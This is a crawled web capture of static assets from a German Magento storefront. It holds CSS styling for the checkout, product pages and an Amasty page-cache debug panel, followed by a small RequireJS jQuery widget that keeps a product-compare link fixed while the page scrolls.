  .searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
    display: inline-block;
    font-weight: 100 !important;
    font-size: 14px !important;
    margin-top: 0px !important;
  }
  .searchsuite-autocomplete .suggest {
    display: none !important;
  }
  .searchsuite-autocomplete ul {
    overflow-y: scroll !important;
  }
  .product-item > .product-item-info {
    background: #ffffff !important;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .uno .product-item-info {
    margin: 35px;
    max-width: 100% !important;
  }
  .uno li.item.product.product-item {
    width: 80% !important;
  }
  .uno li.item.product.product-item {
    display: flex;
  }
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Catalog/js/am-sticky-compare-link.js
body_size: 862
content:
/**
 * Sticky Compare Link Widget
 */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('am.stickyCompareLink', {
        options: {
            resizeEventDelay: 150,
            fixedStickyOffsetTop: 20,
            referenceElement: 'body',
            defaultReferenceElement: '#maincontent > .columns',
            fixedCssClass: '-fixed',
            offsetTopElements: ''
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            var toggleFixedState = this._toggleFixedState.bind(this),
                initElementsStates = _.debounce(
                    this._initElementsStates.bind(this),
                    this.options.resizeEventDelay
                ),
                widgetElements;

            this._initElements();
            this._initElementsStates();

            widgetElements = this.options.elements;

            widgetElements.windowGlobal.off('scroll.amStickyCompareLink', toggleFixedState)
                .on('scroll.amStickyCompareLink', toggleFixedState);

            widgetElements.windowGlobal.off('resize.amStickyCompareLink', initElementsStates)
                .on('resize.amStickyCompareLink', initElementsStates);

            $('body').on('recalculateStickyElementsPosition', function () {
                this._initElementsStates();
            }.bind(this));
        },

        /**
         * @private
         * @returns {void}
         */
        _initElements: function () {
            this.options.elements = {
                windowGlobal: $(window),
                mainElement: this.element,
                referenceElement: $(this.options.referenceElement).length
                    ? $(this.options.referenceElement) : $(this.options.defaultReferenceElement)
            };
        },

        /**
         * Set Sticky Compare Link offset top by reference element
         * @private
         * @returns {void}
         */
        _setStickyCompareLinkTop: function () {
            var widgetElements = this.options.elements;

            if (widgetElements.referenceElement.length) {
                this.options.stickyOffsetTop = widgetElements.referenceElement.offset().top;
                widgetElements.mainElement.css('top', this.options.stickyOffsetTop);
            }
        },

        /**
         * Toggle Sticky Compare Link fixed state
         * @private
         * @returns {void}
         */
        _toggleFixedState: function () {
            var widgetOptions = this.options,
                widgetElements = widgetOptions.elements,
                fixedBreakpoint = widgetOptions.stickyOffsetTop - widgetOptions.fixedStickyOffsetTop,
                overScrollState = widgetElements.windowGlobal.scrollTop() > fixedBreakpoint;

            widgetElements.mainElement
                .toggleClass(widgetOptions.fixedCssClass, overScrollState)
                .css('top', overScrollState ? this.getOffsetTop() : widgetOptions.stickyOffsetTop);
        },

        /**
         * Get offset top
         * @returns {*|number}
         */
        getOffsetTop: function () {
            var topPosition = 0,
                stickyElementsBottoms = [],
                widgetOptions = this.options,
                offsetTopElements = $(widgetOptions.offsetTopElements);

            if (offsetTopElements.length) {
                _.each(offsetTopElements, function (elem) {
                    stickyElementsBottoms.push($(elem).position().top + $(elem).height());
                });

                topPosition = Math.max.apply(Math, stickyElementsBottoms);
            }

            return offsetTopElements.length
                ? topPosition + widgetOptions.fixedStickyOffsetTop
                : widgetOptions.fixedStickyOffsetTop;
        },

        /**
         * Initialization elements states
         * @private
         * @returns {void}
         */
        _initElementsStates: function () {
            this._setStickyCompareLinkTop();
            this._toggleFixedState();
        }
    });

    return $.am.stickyCompareLink;
});
